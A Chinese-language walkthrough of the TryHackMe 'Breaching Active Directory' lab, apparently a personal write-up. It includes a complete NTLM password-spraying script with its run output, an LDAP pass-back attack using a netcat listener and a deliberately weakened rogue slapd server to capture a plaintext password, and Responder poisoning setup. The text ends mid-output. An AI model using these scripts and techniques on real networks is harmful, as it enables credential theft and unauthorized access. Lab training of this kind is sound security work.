Breaching Active Directory
THM裡的網址如下:
https://tryhackme.com/room/breachingad
首先看到內網環境如下圖:


要連線之前,要先連上VPN。先在上面網址頁面join room後,到https://tryhackme.com/access 頁面可以看到下圖,按綠色按鈕把ovpn檔案下載下來。
連VPN指令如下:
┌──(kali㉿kali)-[~/THM]
└─$ sudo openvpn breachingad_1.ovpn

接下來要到攻擊機的Advanced Network Configuration增加IP,讓我們可以連上這個AD:

雙擊Wired Connection1,再修改IPv4,在DNS servers新增我們看到的DC IP,還有在Search domains新增網域名稱:
接下來重新啟動網路,然後ping看看成不成功:
┌──(kali㉿kali)-[~]
└─$ sudo systemctl restart NetworkManager
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ ping za.tryhackme.com
PING za.tryhackme.com (10.200.27.101) 56(84) bytes of data.
64 bytes from 10.200.27.101 (10.200.27.101): icmp_seq=1 ttl=127 time=249 ms
^C64 bytes from 10.200.27.101: icmp_seq=2 ttl=127 time=248 ms
--- za.tryhackme.com ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 5255ms
rtt min/avg/max/mdev = 248.479/248.548/248.617/0.069 ms
因為Windows環境可以設定如果一個帳號輸錯密碼超過3次即鎖定,所以出現了密碼噴灑這樣的暴力破解技術,簡單來說一個帳號只會試兩次密碼。以下的腳本是專門針對現在這個環境,打NTLM的密碼噴灑腳本。
#!/usr/bin/python3
import requests
from requests_ntlm import HttpNtlmAuth
import sys, getopt
class NTLMSprayer:
def __init__(self, fqdn):
self.HTTP_AUTH_FAILED_CODE = 401
self.HTTP_AUTH_SUCCEED_CODE = 200
self.verbose = True
self.fqdn = fqdn
def load_users(self, userfile):
self.users = []
lines = open(userfile, 'r').readlines()
for line in lines:
self.users.append(line.replace("\r", "").replace("\n", ""))
def password_spray(self, password, url):
print ("[*] Starting passwords spray attack using the following password: " + password)
count = 0
for user in self.users:
response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
print ("[+] Valid credential pair found! Username: " + user + " Password: " + password)
count += 1
continue
if (self.verbose):
if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
print ("[-] Failed login with Username: " + user)
print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")
def main(argv):
userfile = ''
fqdn = ''
password = ''
attackurl = ''
try:
opts, args = getopt.getopt(argv, "hu:f:p:a:", ["userfile=", "fqdn=", "password=", "attackurl="])
except getopt.GetoptError:
print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
sys.exit(2)
for opt, arg in opts:
if opt == '-h':
print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
sys.exit()
elif opt in ("-u", "--userfile"):
userfile = str(arg)
elif opt in ("-f", "--fqdn"):
fqdn = str(arg)
elif opt in ("-p", "--password"):
password = str(arg)
elif opt in ("-a", "--attackurl"):
attackurl = str(arg)
if (len(userfile) > 0 and len(fqdn) > 0 and len(password) > 0 and len(attackurl) > 0):
#Start attack
sprayer = NTLMSprayer(fqdn)
sprayer.load_users(userfile)
sprayer.password_spray(password, attackurl)
sys.exit()
else:
print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
sys.exit(2)
if __name__ == "__main__":
main(sys.argv[1:])
以下是等等會用到的帳戶名稱字典檔內容:
anthony.reynolds
samantha.thompson
dawn.turner
frances.chapman
henry.taylor
jennifer.wood
hollie.powell
louise.talbot
heather.smith
dominic.elliott
gordon.stevens
alan.jones
frank.fletcher
maria.sheppard
sophie.blackburn
dawn.hughes
henry.black
joanne.davies
mark.oconnor
georgina.edwards
輸入以下指令進行密碼噴灑,其中-u是上面的帳戶名稱字典檔,-f是網域,-p是我們指定的密碼、-a是帶有帳密的輸入框的網址:
使用NetNTLM的服務也可能會公開到網路上,以下是一些常見的例子:
公開的Outlook Web App(OWA)登入入口網站的內部託管Exchange(Mail)伺服器。
向網際網路公開的伺服器的遠端桌面協定(RDP)服務。
暴露的與AD整合的VPN端點。
面向Internet並使用NetNTLM的Web應用程式。
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found
另一種AD認證方法是使用基於輕型目錄存取協定(LDAP-Lightweight Directory Access Protocol)的應用程式進行驗證。LDAP身份驗證類似於NTLM身份驗證,但是,透過使用LDAP身份驗證,應用程式可以直接驗證使用者的憑證。當應用程式有了一組AD憑證之後,會先用其查詢LDAP,然後再驗證AD使用者的憑證是否有效。
LDAP身份驗證是一些可以與AD整合的第三方(非Microsoft)程式會採用的流行認證機制,這些第三方程式包括特定的應用程式和系統,例如:
Gitlab
Jenkins
Custom-developed web applications(客製開發的網路應用程式)
Printers(印表機)
VPNs(虛擬區域網路應用程式)
如果這些使用了LDAP的應用程式或服務中的任何一個是針對互聯網公開,則我們可以使用與針對NTLM身份驗證系統的攻擊類型相同的入侵技術;此外,採用了LDAP身份驗證機制的服務通常需要一組AD憑證,這也拓展了額外的攻擊途徑。實際上,我們可以嘗試取得第三方服務所使用的AD憑證,以獲得針對AD的經過驗證的存取權。
當我們存取指定了LDAP參數的設備配置時,可以嘗試執行LDAP Pass-back(回傳)攻擊,例如,和網路印表機相關的web介面。通常,這些介面可能會套用一些預設登入憑證,如admin/admin或admin/password等。成功登入了目標設備相關的Web介面之後,我們還不能直接提取LDAP憑證,因為這些憑證通常是隱藏的;但是,我們可以嘗試更改LDAP配置,例如LDAP伺服器的IP或主機名稱。在LDAP Pass-back(回傳)攻擊中,我們可以將LDAP伺服器的IP修改為處於我們控制下的攻擊機的IP,然後測試LDAP配置,這將迫使目標設備(如網路印表機)嘗試對我們所控制的機器進行LDAP身份驗證,我們就可以透過攔截身份驗證來嘗試取得LDAP憑證。

好,所以當出現下面畫面,我們現在想知道的是被隱藏的密碼

我們實際去看原始碼十,也看不到那些被星字號隱藏的密碼(如下反藍處):

當我們在目標印表機管理網站上按下「Test Settings-測試設定」時,網站會向網域控制器發出身份驗證請求,以驗證LDAP憑證是否有效。我們可以嘗試利用目標印表機的LDAP憑證驗證流程,讓目標印表機管理網站主動連接到我們所控制的機器,這將可能允許我們取得LDAP憑證。所以先監聽攻擊機上的389 port,以後想辦法從這個port來竊聽到網站向網域控制器發出身份驗證請求。
┌──(kali㉿kali)-[~]
└─$ nc -lvp 389
listening on [any] 389 ...
記得要把Server改成現在攻擊機VPN的IP,達到偽裝成認證伺服器的功用:

先按save settings再按Test settings,可以看見攻擊機監聽port畫面如下:
┌──(kali㉿kali)-[~]
└─$ nc -lvp 389
listening on [any] 389 ...
10.200.97.201: inverse host lookup failed: Unknown host
connect to [10.50.94.26] from (UNKNOWN) [10.200.97.201] 60590
0�Dc�;
x�
objectclass0�supportedCapabilities0�P0�Fc�=
x�
objectclass0�supportedSASLMechanisms
看到上面監聽畫面,可以發現無法直接看到憑證。實際上,在目標印表機發送憑證之前,它會嘗試協商LDAP身份驗證方法的細節,並且將基於此協商來選擇印表機和LDAP伺服器都支援的最安全的身份驗證方法;但是,如果身份驗證方法過於安全,則相關的憑證不會以明文形式傳輸,甚至如果使用了某些身份驗證方法,相關憑證根本不會透過網路傳輸。因此,有時候我們使用普通的netcat可能無法成功取得憑證,那麼我們就需要建立一個惡意的LDAP伺服器並不安全地配置它,以確保憑證會以明文形式發送。

要建立一個惡意的LDAP伺服器,首先要安裝LDAP:
┌──(kali㉿kali)-[~]
└─$ sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd
[sudo] password for kali:
Get:1 https://dl.google.com/linux/chrome/deb stable InRelease [1,825 B]
Get:2 https://dl.google.com/linux/chrome/deb stable/main amd64 Packages [1,084 B]
Get:3 http://kali.cs.nycu.edu.tw/kali kali-rolling InRelease [41.2 kB]
Get:4 http://kali.cs.nycu.edu.tw/kali kali-rolling/main amd64 Packages [19.4 MB]
Get:5 http://kali.cs.nycu.edu.tw/kali kali-rolling/main amd64 Contents (deb) [45.9 MB]
Get:6 http://kali.cs.nycu.edu.tw/kali kali-rolling/contrib amd64 Packages [122 kB]
安裝途中設定密碼:

確認密碼:
輸入sudo dpkg-reconfigure -p low slapd來設定:
┌──(kali㉿kali)-[~]
└─$ sudo dpkg-reconfigure -p low slapd
這裡意思是是否跳過設定,我們選否:


輸入要被打的domain name:

組織名也要設定成跟被打的一樣:
密碼隨便打,不會忘就好:

再次確認:
確保在LDAP清除時不刪除資料庫:
以前留下的一些舊設定可能會對現在造成影響,所以選擇移除:
在使用惡意LDAP伺服器之前,我們還需要降低受支援的身份驗證機制的保護級別,從而使其變得易受攻擊。我們希望我們的惡意LDAP伺服器只支援PLAIN(表示明文)和LOGIN驗證方法,為此,我們還需要建立一個新的ldif文件,內容如下:
olcSaslSecProps:指定SASL安全性屬性。
noanonymous:停用支援匿名登入的機制。
minssf:指定可接受的最小安全強度,如果值為0,則表示沒有保護。
┌──(kali㉿kali)-[~]
└─$ cd THM/Breaching\ Active\ Directory
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ sudo vim olcSaslSecProps.ldif
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ cat olcSaslSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
接下來輸入以下指令,讓剛剛編輯的設定生效,並驗證是否真的已啟用我們的惡意LDAP設定:
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry "cn=config"
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ ldapsearch -H ldap:// -x -LLL -s base -b "" supportedSASLMechanisms
dn:
supportedSASLMechanisms: LOGIN
supportedSASLMechanisms: PLAIN
接下來輸入以下指令抓取封包:
┌──(kali㉿kali)-[~/THM/Breaching Active Directory]
└─$ sudo tcpdump -SX -i breachad tcp port 389
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on breachad, link-type RAW (Raw IP), snapshot length 262144 bytes
21:59:13.659937 IP 10.200.97.201.59883 > 10.50.94.26.ldap: Flags [SEW], seq 3998116664, win 64240, options [mss 1289,nop,wscale 8,nop,nop,sackOK], length 0
0x0000: 4502 0034 aa3b 4000 7f06 7ca9 0ac8 61c9 E..4.;@...|...a.
0x0010: 0a32 5e1a e9eb 0185 ee4e 6b38 0000 0000 .2^......Nk8....
0x0020: 80c2 faf0 5a35 0000 0204 0509 0103 0308 ....Z5..........
0x0030: 0101 0402 ....
21:59:13.659955 IP 10.50.94.26.ldap > 10.200.97.201.59883: Flags [S.], seq 2069539643, ack 3998116665, win 64240, options [mss 1460,nop,nop,sackOK,nop,wscale 7], length 0
如果一直聽不到封包,就把下面畫面的save跟test各點一次:
可以看到以下反白是明文tryhackmeldappass1@

task 5 Authentication Relays
接下來,我們將從域網路的角度更加深入地研究這種身份驗證機制;在本小節中,我們將重點討論SMB本服務所使用的NetNTLM驗證。
SMB進行NetNTLM身份驗證過程中的兩種不同的利用方式:
由於NTLM質詢可以被攔截,我們可以使用離線破解技術來恢復與NTLM質詢相關的密碼;但是,這個破解過程明顯會慢於直接破解NTLM密碼hash值。
我們可以使用我們的惡意裝置在身份驗證過程中間安排攻擊,即在客戶端和伺服器之間轉發SMB身份驗證訊息,這將為我們提供一個活動的身份驗證會話,從而能夠讓我們成功存取目標伺服器。
我們可以使用Responder工具來嘗試攔截NetNTLM質詢並執行相關的破解操作。在網域網路中通常會存在許多身分驗證質詢,有些安全解決方案甚至會執行完整的IP範圍掃描,以便從網域內主機尋找NetNTLM質詢並復原相關資訊。由於過期的DNS記錄,這些身分驗證質詢有時也可能會被傳送到我們的惡意設備,而不是預期的網域內主機。
Responder允許我們在NetNTLM身份驗證期間向正常回應投毒來執行Man-in-the-Middle(中間人)攻擊,從而欺騙客戶端與我們的網路設備進行通信,而不是與它預期想要連接到的實際伺服器發生互動。
在實際的區域網路中,Responder會嘗試污染任何偵測到的本地鏈路多播名稱解析(LLMNR,也稱為多播DNS或mDNS)、NetBIOS名稱服務(NBT-NS)、網路代理自動發現(WPAD- Web Proxy Auto-Discovery)請求。在大型的Windows網路中,這些協定允許主機針對同一本機網路上的所有其他主機執行自己的本機DNS解析,主機可以先透過發送LLMNR請求並查看是否有其他主機回應來確定它正在尋找的其他主機是否與其在同一個本地網路中,從而減輕DNS伺服器等網路資源的負擔。此外,NBT-NS是LLMNR的前身協議,而WPAD協議請求則用於嘗試為未來可能建立的HTTP(S)連接找到一個代理程式。
tips:LLMNR的全稱為“Link-Local Multicast Name Resolution”,通常在DNS伺服器無法使用時,DNS客戶端電腦可以使用該協定。
由於這些協定(LLMNR、NBT-NS、WPAD)依賴在本地網路上被廣播的請求,所以我們的惡意裝置(前提是惡意裝置連接到目標內網)也會接收到這些請求。在通常情況下,我們無法直接查看與這些協定相關的請求,因為它們並不是為我們的惡意主機而準備的;然而,我們可以使用Responder主動監聽請求並發送投毒回應,我們可以將我們的攻擊機IP告訴發出請求的主機,並將攻擊機IP與被要求的主機名稱相關聯。透過污染請求,Responder可以嘗試強制客戶端連接到我們的AtackBox或本地攻擊機,同時,Responder還可以託管多個伺服器,例如SMB伺服器、HTTP伺服器、SQL伺服器等等,以便捕獲與這些協定相關的請求並強制進行身份驗證。
┌──(kali㉿kali)-[~]
└─$ git clone https://github.com/lgandx/Responder.git
Cloning into 'Responder'...
remote: Enumerating objects: 2293, done.
remote: Counting objects: 100% (683/683), done.
remote: Compressing objects: 100% (250/250), done.
remote: Total 2293 (delta 513), reused 452 (delta 432), pack-reused 1610
Receiving objects: 100% (2293/2293), 2.53 MiB | 7.64 MiB/s, done.
Resolving deltas: 100% (1463/1463), done.
┌──(kali㉿kali)-[~]
└─$ cd Responder
┌──(kali㉿kali)-[~/Responder]
└─$ ls
certs files odict.py poisoners requirements.txt servers utils.py
CHANGELOG.md LICENSE OSX_launcher.sh README.md Responder.conf settings.py
DumpHash.py logs packets.py Report.py Responder.py tools
可以看看Responder的設定:
┌──(kali㉿kali)-[~/Responder]
└─$ cat Responder.conf
[Responder Core]
; Servers to start
SQL = On
SMB = On
RDP = On
Kerberos = On
FTP = On
POP = On
SMTP = On
IMAP = On
HTTP = On
HTTPS = On
DNS = On
LDAP = On
DCERPC = On
WINRM = On
SNMP = Off
確定目前VPN IP對應的是哪一張網卡,看來是breachad。
┌──(kali㉿kali)-[~/Responder]
└─$ ifconfig
breachad: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.50.94.26 netmask 255.255.255.192 destination 10.50.94.26
inet6 fe80::31e1:5850:278d:ec9d prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 411 bytes 80590 (78.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 594 bytes 54530 (53.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.2.15 netmask 255.255.255.0 broadcast 10.0.2.255
inet6 fe80::9977:207f:3a78:867f prefixlen 64 scopeid 0x20<link>
ether 08:00:27:79:3c:84 txqueuelen 1000 (Ethernet)
RX packets 83179 bytes 98944835 (94.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 34391 bytes 4299453 (4.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
運行Responder:
┌──(kali㉿kali)-[~/Responder]
└─$ sudo python3 Responder.py -I breachad
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
